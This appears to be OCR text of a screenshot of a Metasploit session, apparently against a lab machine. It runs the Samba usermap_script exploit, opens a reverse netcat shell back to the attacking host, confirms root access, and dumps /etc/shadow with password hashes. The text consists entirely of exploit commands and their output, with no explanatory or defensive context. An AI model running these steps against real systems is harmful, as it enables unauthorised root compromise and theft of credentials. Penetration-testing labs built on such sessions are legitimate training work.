 1 2 徐必昂 Wed 27 Apr, 07:06
msfconsole
File Actions Edit View Help
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.43.38
RHOST => 192.168.43.38
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.43.97:4444
[*] Command shell session 1 opened (192.168.43.97:4444 -> 192.168.43.38:42770 ) at 2022-04-27 06:33:20 -0400
Home
id
uid=0(root) gid=0(root)
cat /etc/shadow
root:$1$7DSzfpME$3a45316tWZF9TZWi48eub/:19107:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::